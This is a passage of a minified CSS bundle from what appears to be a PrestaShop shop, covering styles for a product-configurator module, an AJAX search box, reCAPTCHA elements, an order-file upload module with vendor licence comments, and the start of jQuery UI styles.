#megaproduct_price{color:red;font-size:1.5em}#megaproduct p{margin-top:5px}.mpajaxbuttons{text-align:center;margin:10px}#megaproducterror{min-height:100px}.mpErrorTableLabel{font-weight:700}#megaproductinfo{margin-top:10px;background:#aaa}#megaproducterror table{width:100%}#megaproductinfo table{width:100%}#calculePrice{float:left;width:100%;margin-top:10px;padding:10px}#calculePriceData{color:#000;float:left;min-width:95%!important}#calculePrice #btnAddCalculePrice{margin:10px}#megaproduct #btnRanges{float:left;margin-right:10px}#megaproduct #mpranges{width:300px}#megagroups{display:table;margin-bottom:10px}#megagroups a.mp_color_pick:hover{outline:1px solid #000}#megagroups a.mp_color_pick{outline:1px solid #e4e4e4;cursor:pointer;display:block;height:80px;width:80px;margin:3px}#megagroups .megacolor_list li{display:inline;float:left;margin:0 .6em .4em 0;position:relative}#megagroups .megacolor_list li a{border-radius:3px;-moz-border-radius:3px}#megagroups .megacolor_list li .mplabeldiv{display:block;min-height:36px;line-height:18px;font-size:.9em}.mpstep input[type=text]{border:1px solid #B8BAB8;border-radius:3px 3px 3px 3px;color:#61666F;padding:5px 0 5px 5px;text-align:right;box-shadow:0 0 8px #D9D9D9}#megagroups .mpstep{margin-bottom:1.5em}#megagroups .mpstep:not(.mpmovecontainer):not(.mpresize){float:left;width:100%;display:block;background:#fff;overflow:hidden;border:1px solid #d9d9d9;border-radius:10px}#megagroups a.selectAttr{outline:1px #c73979 solid}#mpsteps #mpStepPrevious{float:left}#mpsteps #mpStepNext{float:right}.mp-step-measures{float:left}#mp-step-quantity{float:left;margin-top:7px;width:100%}#mp-step-quantity label{font-weight:700}#mp-step-buttons{float:right;margin-right:30px}#mp-step-buttons input{margin-top:10px}.mp-step-measures div{float:left;margin:5px}.mp-step-measures label{font-weight:700}#mp-step{float:left;width:100%}#mp-step-result{display:block;float:left;width:100%}#mp-step-result a{float:left;margin:2px;width:100px!important;height:100px!important}#mp-step-result a img{width:100px!important;height:100px!important}#mpproduct-step{float:left;width:100%}ul.megabuttons_list{list-style-type:none;clear:left;margin-top:15px;padding:0}.megabuttons_list li,.bas_buttons a{float:left}.megabuttons_list li{margin:0 5px 5px 0}.megabuttons_list a{color:#050505;padding:5px;background:-moz-linear-gradient(top,#ffffff 0%,#ebebeb 50%,#dbdbdb 50%,#b5b5b5);background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),color-stop(.5,#ebebeb),color-stop(.5,#dbdbdb),to(#b5b5b5));-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;border:1px solid #949494;-moz-box-shadow:0 1px 3px rgba(0,0,0,.5),inset 0 0 2px rgba(255,255,255,1);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.5),inset 0 0 2px rgba(255,255,255,1);box-shadow:0 1px 3px rgba(0,0,0,.5),inset 0 0 2px rgba(255,255,255,1);text-shadow:0 -1px 0 rgba(0,0,0,.2),0 1px 0 rgba(255,255,255,1);display:block}#megagroups .megabuttons_list a:hover,#megagroups .megabuttons_list a.selectAttr{background:#3c89c8;outline:#3c89c8;color:#FFF;text-decoration:none}.mpHide{top:-1300px;left:-1000px;position:absolute!important}div.radio input.hideMegaField,.hideMegaField{top:-1300px;position:absolute!important;display:none;-webkit-appearance:none}.mp_title{font-weight:700}.mega-attrlabel{border-bottom:1px solid #f3f3f3;font-size:1em;min-height:30px;line-height:22px;margin-bottom:10px;text-align:left;background:#ececec;border-radius:10px 10px 0 0;padding:7px}.mega-attrlabel .megaattr_name{color:#888;font-size:13px}.megadescriptionlong{clear:left;float:left;width:100%}.megadescriptionshort{clear:left;float:left;width:100%}.mega_title{font-size:15px}.mpinlineblock ul.megaquantity_list{display:inline-block}.mpinlineblock ul.megaquantity_list li{float:left;padding:5px;text-align:center}ul.megaquantity_list{list-style-type:none;clear:left;margin-top:5px;padding:0;text-align:center}ul.mpqtycolor li{display:inline-block;float:left}.mpstep input.mega-qty-list{width:40px;margin:5px;text-align:center}.mp-product-price{color:red}.mp-product-stock{font-weight:700}.megazoom{background:url([data-uri]) no-repeat;float:left;width:24px;height:24px}.megahelp{background:url([data-uri]) no-repeat;float:left;width:24px;height:24px}.megaattrhelp{background:url([data-uri]) no-repeat;float:left;width:16px;height:16px}.divmegazoom{float:right}.divmegahelp{float:right}.divmegaattrhelp{position:absolute}.megacolor_list{clear:left}#tableRanges td,#tableRanges th{text-align:center;text-transform:none}#extraInfoProducts .divmegazoom,#extraInfoProducts .divmegahelp{display:none}.mp_total_price{color:#141414;font-size:25px;font-weight:500;margin-top:5px;float:right}#calculePriceData #mp-modal-buttons{text-align:center;margin:15px}#calculePriceData .infoData{font-weight:700;line-height:25px}#mpimages .ui-datepicker{width:100%}.mpcheckboxdiv div.checker{width:100%}.mpcheckboxdiv{margin-top:5px;text-align:center}.mplabeldiv{margin-bottom:5px;text-align:center}.mpcheckboxlist{list-style:none}.mpcheckboxlist li{float:left;display:block;margin-top:5px}.mpcheckboxlist li input[type="checkbox"]{margin:0;width:30px}.megaradiolist li{display:block;float:left;width:32%}.megaradio input[type="radio"]{clear:left;margin:0 5px}.mp-personalization input[type="text"]{width:90%;text-align:left}.mp-personalization textarea{width:90%;min-height:40px}.showTab{display:none}.mp-label-result{font-size:14px}#mp-step-result{padding:10px}@media only screen and (min-width:480px){.resultFloat{position:fixed;max-width:16%;min-width:180px;right:10px;top:25%;z-index:100000000;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;border:1px solid #949494}}#megagroups #show-result-container.fixedBottom{z-index:9999;position:fixed;margin:0;bottom:0;left:0;width:100%;box-shadow:0 1px 5px #404040;padding:20px 0;background:#f6f6f6}.mp_total_price_string{display:none}#megagroups #show-result-container.fixedBottom .idTabs,#megagroups #show-result-container.fixedBottom .mp-product-title,#megagroups #show-result-container.fixedBottom br{display:none}#megagroups #show-result-container.fixedBottom .mp-result-name{float:left;width:25%}#megagroups #show-result-container.fixedBottom .mp-product-name{font-size:24px;line-height:28px;color:#000;text-align:right;font-weight:300;text-transform:uppercase}#megagroups #show-result-container.fixedBottom #mp-step-result{float:left;width:40%;padding:0}#megagroups #show-result-container.fixedBottom .mp-result-days{float:left;display:block;width:100%;font-weight:700}#megagroups #show-result-container.fixedBottom .mp-result-price{float:left;width:25%;font-size:1.8rem;text-align:right;line-height:28px}#megagroups #show-result-container.fixedBottom .mp_total_price_string{display:inline-block;margin-right:10px}#megagroups #show-result-container.fixedBottom .mp-result-error{float:left;width:100%}#megagroups #show-result-container.fixedBottom .mp-label-result{float:left;display:block;clear:left}#megagroups #show-result-container.fixedBottom .mp-data-result{float:left;display:block;margin-left:10px}#megagroups #show-result-container.fixedBottom .mp_total_price{float:none;font-weight:700}@media only screen and (max-width:860px){#megagroups #show-result-container.fixedBottom .mp_total_price_string{display:none}#megagroups #show-result-container.fixedBottom .mp-product-name{font-size:16px;line-height:18px;font-weight:300}#megagroups #show-result-container.fixedBottom .mp-result-price{font-size:1rem;line-height:16px}}@media only screen and (max-width:460px){#megagroups #show-result-container.fixedBottom .mp_total_price{font-size:1.2rem}#megagroups #show-result-container.fixedBottom .mp_total_price_string{display:none}#megagroups #show-result-container.fixedBottom{padding:2px}#megagroups #show-result-container.fixedBottom #mp-step-result{width:100%;font-size:1rem}#megagroups #show-result-container.fixedBottom .mp-result-name{display:none}#megagroups #show-result-container.fixedBottom .mp-product-name{font-size:12px;line-height:14px;font-weight:100}#megagroups #show-result-container.fixedBottom .mp-result-price{font-size:1.1rem}}.resultFixed{float:left;width:100%;padding:0 10px;margin-bottom:10px;background:#fff;border:1px solid #f6f6f8}@media only screen and (max-width:480px){.resultFloat{position:relative;float:left;width:100%;-webkit-border-radius:10px;border-radius:10px;border:1px solid #949494}}.resultFloat .idTabs{display:none}.resultFloat .mp_total_price{font-size:18pt;font-weight:700;float:none}.resultFloat .mp-result-price{text-align:center;margin:20px}#mp-ul-tabs{border-bottom:1px solid #D9DAD8;float:left;width:100%}#mp-ul-tabs li.mp-tab{float:left;margin-left:10px;border:1px solid;background:none repeat scroll 0 0 #fbfbfb;border:1px solid #d6d4d4;border-bottom:none;font-size:1em;font-weight:700;padding:5px}#mp-ul-tabs li.selected{background:none}.mp-tab-button{float:left;margin-left:10px}.mp-tab{font-size:14px}.mp-result-button{margin-bottom:10px;text-align:center}.mp-result-button a{width:100%}.mp-result-button a.btn-primary span{font-size:12px}#megagroups{border-width:0 1px;padding:10px 10px 5px 10px;overflow:hidden;width:100%;background:#fff}#megagroups .longStep{width:100%}#megafooter{width:100%;float:left}.mp-result-name{margin-top:8px;margin-left:10px}.mp-result-price{text-align:right;font-size:15px;padding:10px}.mp-product-title{font-weight:700;font-size:14px}.mp-product-name{font-size:13px;color:#141414}.mp-result-measure-label{font-weight:700}.mega-group-buttons{position:absolute;margin-top:75px}.mp-result-data{margin-bottom:10px}.mp-result-error{color:red;font-weight:700;text-align:center}#step-quantity{float:left;margin-top:10px;width:100%}.mp-wetransfer{background:url([data-uri]);width:100px;height:100px;display:block;clear:left}.megacart_quantity_delete{font-size:23px;text-align:center}.mp-result-weigth{margin-left:10px}.mplayer{background:transparent}.mplayer img{background-color:transparent!important;border:none}.mp-edit-icon{background:url([data-uri]) no-repeat;float:right;width:24px;height:24px}.mp-save-icon{background:url([data-uri]) no-repeat;float:right;width:24px;height:24px;cursor:pointer}.mp-checkout{float:left;width:100%;display:block;border:1px #a1a1a1 solid;padding:10px;margin-top:5px;display:none}.mp-checkout span{float:left}.mp-checkout input{margin-left:50px;float:left}.mp-cart-measure{margin:8px;float:left;display:block}.qty-help{float:none;display:inline-block}.mp-cart-measure span{width:80px}.mp-cart-measure input{margin-width:80px}.mp-components{font-style:italic;font-weight:700}.mp-infos{font-size:90%;font-weight:400}.showMPHeader{display:block;width:100%;float:left}.mpinfo-title{float:left;margin:10px}.mpinfo-logo{float:left}.mpinfo-date{float:left;margin:10px}#mpinfo-image{width:100%}.mpInfoImage{float:left;width:20%}.mpInfoProduct{float:left;width:78%}.mega-limit{display:block;color:red}#mp-cgv{display:block-inline}.ui-tooltip{margin-left:70px}.mp_ft,.mp_inch{display:inline-block;width:70px}.mp_meters{display:inline-block;width:70px}.mp_inch{margin-left:4px}.mp_ft_span,.mp_inch_ft{margin-left:4px}.mp-step-measures .measure-inches,.mp-step-measures .measure-meters{float:none}.megaimgzoom{float:right;position:absolute}#megagroups .megacolor_list li .megazoomsingle{display:none}.megazoomsingle{position:absolute;top:0;right:0}#megagroups .megacolor_list li:hover .megazoomsingle{display:block;height:24px;width:24px}#megagroups .megacolor_list li .megazoomsingle{display:none}.megaattrzoom:before{display:inline-block;font-size:16px;line-height:16px;color:red;padding-right:0;padding-left:3px}.mptitlehide>.mega-attrlabel{display:none}.mptitleopacity>.mega-attrlabel{opacity:0}.mpallwith .megaradiolist li{width:100%}.mpallwith .mpcheckboxlist li{width:100%}.mpallwith .mpcheckboxlist .checker{display:inline-block}.mpallwith .mpcheckboxlist li .mpradioprice{float:right}.mpallwith .megaradiolist li .mpradioprice{float:right}.megainputcontent{padding:10px}.mppriceattr{margin-top:5px;font-size:10px;clear:left}@media(max-width:800px){.resultFloat{position:static;max-width:16%;min-width:180px;clear:both}}#megagroups #show-result-container{margin-top:0;padding-left:0%}@media (min-width:992px) and (max-width:1199px){#megagroups .click_paso2 .megacolor_list li{margin-left:2%}#megagroups .click_paso3 .megacolor_list li{margin-left:10%}#megagroups .click_paso4 .megacolor_list li{margin-left:2%}}@media(min-width:1200px){#megagroups .click_paso2 .megacolor_list li{margin-left:8%}#megagroups .click_paso3 .megacolor_list li{margin-left:19%}#megagroups .click_paso4 .megacolor_list li{margin-left:7%}}.megacombotexture{border:1px solid transparent;min-height:30px;width:auto;float:left;min-width:30px;float:left;padding:0;cursor:pointer;margin:5px 4px;font-size:12px;line-height:19px;width:190px}.megacombotexture .fHead{border:1px solid #ccc;overflow:hidden;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-webkit-transition:background-color .3s ease-in-out,border-color .5s ease-in-out;-moz-transition:background-color .3s ease-in-out,border-color .5s ease-in-out;-o-transition:background-color .3s ease-in-out,border-color .5s ease-in-out;transition:background-color .3s ease-in-out,border-color .5s ease-in-out;background:#f3f3f3;color:#333;padding:4px 11px;position:absolute;min-width:120px}.megacombotexture .fHead:hover,.megacombotexture .fHead.open{border:1px solid #D6D4D4;color:#000;background:#fff}.megacombotexture .fHead.open{background:#fff;border-bottom-width:0;border-color:#D6D4D4;z-index:2}.megacombotexture .fHead .fLabel{float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.megacombotexture .fHead .iconFont{float:right;width:15px;margin-left:5px}.megacombotexture .fHead.closed .iconFont:before{line-height:18px;float:right;font-size:17px;content:"\f107";font-family:"FontAwesome";font-smoothing:antialiased;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:greyscale;font-style:normal;font-variant:normal;font-weight:400;letter-spacing:normal;text-decoration:none;text-transform:none}.megacombotexture .fHead.open .iconFont:before{line-height:18px;float:right;font-size:17px;content:"\f106";font-family:"FontAwesome";font-smoothing:antialiased;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:greyscale;font-style:normal;font-variant:normal;font-weight:400;letter-spacing:normal;text-decoration:none;text-transform:none}.megacombotexture .filterBox{padding:4px;background-color:#fff;border:1px solid #D6D4D4;-webkit-transition:opacity .1s ease-in-out;-moz-transition:opacity .1s ease-in-out;-o-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;opacity:0;width:445px;-webkit-transform:scale(1);z-index:1;opacity:1;margin-top:27px;position:absolute;left:20px}.megacombotexture .filterBox .noScrollBar{width:auto;overflow:hidden;height:auto;margin:5px}.megacombotexture_list{margin:5px}.mpslider{margin-top:10px}.mp-personalization .fileupload-buttonbar .uploader span{display:none}.accordion-section-title{width:100%;padding:15px;display:inline-block;border:1px solid #d6d4d4;border-bottom:none;background:#fbfbfb;transition:all linear 0.15s;font-size:1.20em;text-shadow:0 1px 0 #1a1a1a;color:#555454}.accordion-section-title.active,.accordion-section-title:hover{background:#8b8a8a;text-decoration:none;color:#fff}.accordion-section:last-child .accordion-section-title{border-bottom:none}.accordion-section-content{padding:15px;display:none}.mp-accordion-buttons{display:block;float:right;margin:10px}.megacomplement_list .mpclistproduct{min-height:80px;margin-bottom:10px}.megacomplement_list .megaproduct_name{font-size:16px;font-weight:700}.megacomplement_list .mega-product-price{font-weight:700}.megacomplement_list .mp-fieldset{margin-bottom:4px}.megacomplement_list .mp-fieldset li{display:block;float:left;margin:2px;outline:1px solid #666;cursor:pointer}.megacomplement_list .mp-fieldset li.selected{outline:2px solid red}.megacomplement_list .mpcolor_pick{width:24px;height:24px;display:block}.megacomplement_list input.mega-comb-qty-list{width:40px;margin:5px;text-align:center}.mega-comb-select-list{max-width:170px}.mega-comb-qty-table{text-align:center;max-width:80px}#megaproduct label{text-align:left}#id_step_quantity{color:#414141;background-color:#fff;height:2.75rem;padding:.175rem .5rem;width:3rem}#mp-quantity-prices .mp-tableqty-price{font-weight:700}#mp-quantity-prices .mp-tableqty-qty{background:#428bca;color:#fff;padding:8px;text-align:center}#mp-quantity-prices .mp-tableqty-headerqty{text-align:center}#mp-quantity-prices .mp-tableqty-headerattr{background:#428bca;color:#fff;padding:8px}.megacategory_list li{float:left;margin:5px}.hideMegaFieldCategory{display:none}#mpFilterMeasures{float:left;width:100%}.js-cart-line-megaproduct-measure{color:#414141;background-color:#fff;height:2.75rem;padding:.175rem .5rem;width:4rem}.mp-tab-steps .progressbar{counter-reset:step}.mp-tab-steps .progressbar li{list-style-type:none;width:25%;float:left;font-size:22px;position:relative;text-align:center;text-transform:uppercase;color:#7d7d7d}.mp-tab-steps .progressbar li:before{width:45px;height:45px;content:counter(step);counter-increment:step;line-height:45px;border:2px solid #7d7d7d;display:block;text-align:center;margin:0 auto 10px auto;border-radius:50%;background-color:#fff}.mp-tab-steps .progressbar li:after{width:100%;height:2px;content:'';position:absolute;background-color:#7d7d7d;top:25px;left:-50%;z-index:-1}.mp-tab-steps .progressbar li:first-child:after{content:none}.mp-tab-steps .progressbar li.active{color:green}.mp-tab-steps .progressbar li.active:before{border-color:#55b776}.mp-tab-steps .progressbar li.active+li:after{background-color:#55b776}.mp-tab-steps{padding:18px;float:left;width:100%;display:block}#mp-ul-steptabs{float:left;width:100%;margin-top:8px}#mp-ul-steptabs .mp-tab-button{margin:0}#mp-step-next{float:right;text-align:right}#btnMPSample{margin-right:10px}.customproduct{display:none!important}#megagroups .col-lg-1,#megagroups .col-lg-2,#megagroups .col-lg-3,#megagroups .col-lg-4,#megagroups .col-lg-5,#megagroups .col-lg-6,#megagroups .col-lg-7,#megagroups .col-lg-8,#megagroups .col-lg-9,#megagroups .col-lg-10,#megagroups .col-lg-11,#megagroups .col-lg-12{clear:none!important;padding:0}.mpBtnContainer .add-to-cart{display:none!important}.mpDisable{pointer-events:none;opacity:.2}#mp-lamas{float:left;width:100%}#mp-lamas-container{overflow:auto;margin-left:50px;z-index:1000}#mp-lamas-nav{float:left;width:100%;margin-top:-150px}.mp-lamas-previous{float:left;font-size:28px;font-weight:700}.mp-lamas-next{float:right;font-size:28px;font-weight:700}#mp-ul-lamas{float:left;width:100%;margin-top:20px}#mp-ul-lamas li{display:block;float:left;height:220px;width:30px;margin:2px;border:1px solid;background:#e7e7e7;text-align:center}#mp-ul-lamas li:hover{cursor:pointer}#mp-ul-lamas li span.lamas-number{text-align:center;display:block;font-weight:700;margin-top:-19px}#mp-ul-lamas li span.lamas-click{ext-align:center;display:block;margin-top:90px;font-size:8px}.mp-lamas-buttons{float:left;width:100%}.mpgroup-row-title{font-weight:700;text-align:center}.mpgroup-col-title{font-weight:700;text-align:center}#mp-table-groups .mpgroup-input{font-weight:700;text-align:center}.mp-price-span{color:#428bca}.mp-price{color:#428bca}.mp-price-disc-span{color:red}.mp-stock-span{font-weight:700}.mp-input-error{color:red}#mp-table-groups .mpgroup-col-title{background:#428bca;color:#fff;padding:8px}#mp-table-groups .mpgroup-row-title{background:#428bca;color:#fff;padding:5px}.mp-stock-span img{width:32px;height:32px}#mp-table-groups .mp-stock-span img{width:24px;height:24px}#mp-table-groups .mpgroup-col-title{background:#428bca;color:#fff;padding:8px}#mp-table-groups .mpgroup-row-title{background:#428bca;color:#fff;padding:5px;vertical-align:middle}.mp-stock-span img{width:32px;height:32px}#mp-table-groups .mp-stock-span img{width:24px;height:24px}.mpTableRowSelect{background:#000;color:#fff}#jms_ajax_search .btn-xs.search-icon{color:#000;display:inline-block;line-height:15px;vertical-align:middle}#jms_ajax_search #search-form .close-search{width:44px;height:44px;border-radius:50%;cursor:pointer}#jms_ajax_search{line-height:38px}#jms_ajax_search .btn-search{display:flex;align-items:center;justify-content:flex-end}#jms_ajax_search .btn-search:hover{color:#858585}#jms_ajax_search .btn-search:hover i{fill:#858585}#jms_ajax_search .btn-search>span{text-transform:uppercase;padding-right:6px;display:none}#jms_ajax_search .btn-search>span.tooltip-wrap{text-transform:capitalize;display:block}#jms_ajax_search #search-form .searchbox{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:2px}#jms_ajax_search.open>#cover-background{background:rgba(0,0,0,.4) none repeat scroll 0 0;height:100%;left:0;position:fixed;top:0;width:100%;z-index:2001}#jms_ajax_search .search-box.dropdown-menu{background:transparent;padding:0;border-right:0;border-left:0;border-bottom:0;top:calc(100% + 31px);left:-75px;box-shadow:0 0 7px rgba(0,0,0,.12)}#jms_ajax_search .search-box.dropdown-menu::before{left:80px;content:"";top:-7px;position:absolute;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #141414}#jms_ajax_search .label-form{display:flex;align-items:center}#jms_ajax_search .label-form p{color:#858585;margin-bottom:0;width:100%}#jms_ajax_search .label-form i svg{fill:#dbdbdb!important;cursor:pointer}#jms_ajax_search .modal-dialog{width:100%;background:#fff;margin-top:0;z-index:999}#jms_ajax_search .modal-content{box-shadow:unset;border:0;padding:16px 0 35px}#jms_ajax_search.open>.dropdown-menu>a{color:#999;margin-left:-20px;margin-top:20px;position:absolute}#jms_ajax_search.open>.dropdown-menu>a#close-search{color:#000;font-size:18px;margin:0;right:25px;top:25px}#jms_ajax_search .searchbox{position:relative}#ajax_search{background:#fff none repeat scroll 0 0;border:0;border-bottom:1px solid #e5e5e5;font-size:24px;color:#141414;height:50px;margin:0;padding:0 0 15px}#ajax_search::placeholder{color:#141414}#search_result .nbcomments{display:none}#search_result .review{padding:16px 0}#search_result .results{display:flex;flex-wrap:wrap}#search_result .results .row{width:calc(100% + 30px);display:flex}#search_result .result_div{background:none repeat scroll 0 0 #fff;position:relative;width:100%;padding:30px 0}#search_result .result_div .item{width:16.666666667%;padding:0 15px}#search_result .result_div .item:last-child{border:none;padding-bottom:0}#search_result .result_div .right-info{line-height:1;margin-top:16px}#search_result .result_div .item .left-img img{max-width:100%}.jms_ajax_search form#searchbox{display:table;position:relative;width:100%}#search_result .result_div h3.title{float:left;font-size:12px;font-weight:700;margin:0 0 5px 0;padding:0;text-transform:uppercase;width:100%}#search_result .result_div .price{width:100%;line-height:1}#search_result .content_price{line-height:1}#search_result .result_div .price .label{color:#777;float:left;line-height:22px;margin:0 5px 0 0;padding:0}#search_result .result_div .desc{color:#999;float:left;font-size:12px;line-height:16px;width:100%}#search_result .result_div .desc p{padding:0;margin:0}#search_result .result_div .right-info.full{width:100%}#search_result .result_div .item:first-child{padding-top:0}.search-product-link{font-weight:600}@media (max-height:720px){#search_result .result_div{max-height:405px}}.adveg-grecaptcha-fixed .grecaptcha-badge{z-index:9999}.adveg-grecaptcha-inline{margin-top:5px;margin-bottom:10px;display:flex}.adveg-grecaptcha-inline.adveg-grecaptcha-left{justify-content:flex-start}.adveg-grecaptcha-inline.adveg-grecaptcha-center{justify-content:center}.adveg-grecaptcha-inline.adveg-grecaptcha-right{justify-content:flex-end}#adveg-grecaptcha.adveg-grecaptcha-inline{margin:15px 0;clear:both}#adveg-grecaptcha-legal{font-size:80%;padding:15px 0;clear:both;text-align:center}.adveg-grecaptcha-btn-disabled{opacity:.65}#adveg-grecaptcha.adveg-grecaptcha-inline>.grecaptcha-badge{margin-left:auto!important;margin-right:auto!important}#adveg-validation-failed{position:fixed;bottom:0;left:5px;right:5px;z-index:1000}@media(min-width:768px){#adveg-validation-failed{left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}#adveg-validation-failed>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;background-color:#ff4d4d;padding:0 0 0 1rem;margin-bottom:.937rem;border-radius:3px;-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}#adveg-validation-failed>div::before{content:'';width:24px;-ms-flex:0 0 24px;-webkit-box-flex:0;flex:0 0 24px;height:24px;margin-right:.5rem;background-image:url([data-uri])}#adveg-validation-failed>div>div{padding:.75rem 0;font-size:90%}#adveg-validation-failed>div>button{background-color:transparent;border:none;outline:none!important;color:#fff;font-size:1.625rem;padding:.75rem 1rem;margin:0 0 0 auto;opacity:.5;cursor:pointer;-moz-appearance:none;appearance:none;-webkit-appearance:none}#adveg-validation-failed>div>button:hover{opacity:1}#adveg-validation-failed>div>button span{position:relative;top:-1px}/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA PL MILOSZ MYSZCZUK VATEU: PL9730945634
 * @copyright 2010-2028 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */
 .orderfiles_thumb{display:inline-block}.orderfiles_thumb_td{width:110px;padding:10px}.orderfiles_thumb img{padding:5px;background:#FFF;border:1px solid silver}#order .orderfiles_thumb{clear:both;margin-right:10px}.orderfiles_thumb_td{text-align:center}.orderfiles_thumb{margin:auto;display:block;text-align:center}.centertd{text-align:center}.selectProductOrderFiles{display:block;margin-top:10px;text-align:center}.selectProductOrderFiles select{font-size:12px;max-width:200px}.fileInstance{display:block;padding-bottom:30px;text-align:center}.fileInstance .comment_comments .card-block{padding-bottom:40px;-webkit-box-shadow:0 10px 5px -7px rgba(0,0,0,.15);-moz-box-shadow:0 10px 5px -7px rgba(0,0,0,.15);box-shadow:0 10px 5px -7px rgba(0,0,0,.15);border:none!important}.OrderFiles-FileBlock{border:1px dotted silver;background:#fafafa;padding:10px;position:relative;display:block;clear:both;overflow:hidden;margin-bottom:10px;border-top:none}.fileInstance h5{background:#000;color:#FFF;margin:0px!important;padding:10px 5px}#order_files{table-layout:fixed!important}/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA PL MILOSZ MYSZCZUK VATEU: PL9730945634
 * @copyright 2010-2028 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */
 .ajax-file-upload-statusbar{border:1px solid #0ba1b5;margin-top:10px;width:100%;margin-right:10px;margin:5px 0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:10px 0}.ajax-file-upload-filename{width:100%;height:auto;margin:0 5px 5px 10px;color:#807579}.ajax-file-upload-progress{margin:0 10px 5px 10px;position:relative;width:250px;border:1px solid #ddd;padding:1px;border-radius:3px;display:inline-block}.ajax-file-upload-bar{background-color:#0ba1b5;width:0;height:20px;border-radius:3px;color:#FFF}.ajax-file-upload-percent{position:absolute;display:inline-block;top:3px;left:48%}.ajax-file-upload-red{-moz-box-shadow:inset 0 39px 0 -24px #e67a73;-webkit-box-shadow:inset 0 39px 0 -24px #e67a73;box-shadow:inset 0 39px 0 -24px #e67a73;background-color:#e4685d;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:inline-block;color:#fff;font-family:arial;font-size:13px;font-weight:400;padding:4px 15px;text-decoration:none;text-shadow:0 1px 0 #b23e35;cursor:pointer;vertical-align:top;margin-right:5px}.ajax-file-upload-green{background-color:#77b55a;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;margin:0;padding:0;display:inline-block;color:#fff;font-family:arial;font-size:13px;font-weight:400;padding:4px 15px;text-decoration:none;cursor:pointer;text-shadow:0 1px 0 #5b8a3c;vertical-align:top;margin-right:5px}.ajax-file-upload{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;padding:15px 20px;cursor:pointer;line-height:20px;margin:0 10px;display:inline-block;background:#fff;border:1px solid #e8e8e8;color:#888;text-decoration:none;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:0 2px 0 0 #e8e8e8;-webkit-box-shadow:0 2px 0 0 #e8e8e8;box-shadow:0 2px 0 0 #e8e8e8;padding:6px 10px 4px 10px;color:#fff;background:#2f8ab9;border:none;-moz-box-shadow:0 2px 0 0 #13648d;-webkit-box-shadow:0 2px 0 0 #13648d;box-shadow:0 2px 0 0 #13648d;vertical-align:middle}.ajax-file-upload form{margin:0;padding:0;position:absolute;top:2px;left:0;opacity:0;width:100%;height:100%;cursor:pointer}.ajax-file-upload:hover{background:#3396c9;-moz-box-shadow:0 2px 0 0 #15719f;-webkit-box-shadow:0 2px 0 0 #15719f;box-shadow:0 2px 0 0 #15719f}.ajax-upload-dragdrop{background:#FFF;margin-bottom:20px;border:2px dotted #A5A5C7;width:100%;color:#DADCE3;text-align:left;vertical-align:middle;padding:10px 0}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion 